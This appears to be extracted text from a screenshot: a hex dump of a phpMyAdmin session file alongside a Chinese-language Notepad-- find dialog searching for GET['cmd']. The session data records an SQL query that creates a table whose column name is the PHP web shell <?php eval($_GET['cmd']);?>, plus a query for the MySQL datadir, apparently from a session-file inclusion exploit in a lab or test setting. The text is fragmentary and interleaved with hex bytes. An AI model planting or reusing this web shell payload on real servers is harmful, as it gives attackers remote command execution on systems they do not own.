 3A a:3:{s:2:"db";s:
51 4:"demo";s:5:"ta
22 ble";s:5:"shell"
3B ;s:8:"sqlquery";
42 s:91:"CREATE TAB
5C LE `demo`.`shell
28 ` ( `<?php eval(
3E $_GET['cmd']);?>
29 ` INT NOT NULL )
4D  ENGINE = MyISAM
32 ;";}i:7;a:3:{s:2
22 :"db";s:4:"demo"
30 ;s:5:"table";s:0
72 :"";s:8:"sqlquer
51 y";s:33:"show va
54 riables like '%d
73 atadir%';.";}}is
30 _multi_query|b:0
32 ;prev_errors|a:2
31 :{s:32:"72aa5291
35 caa5a6d75a090905
22 cd00821f";O:16:"
72 PhpMyAdmin\Error
59 ":12:{s:7:".*.fi
72 le";s:42:".\libr
查找与替换 - Ndd
查找 替换 在目录查找 标记
查找目标: GET['cmd'] 查找下一个(F3)
反向查找 查找上一个(F4)
全词匹配 计数(T)
匹配大小写 在当前文件中查找
循环查找 查找所有打开文件
查找模式
普通 提取正则结果到剪切板
扩展(\n,\r,\t,\0,\x...) 清空结果
正则表达式 关闭
目标在行 405 位置 59 - 69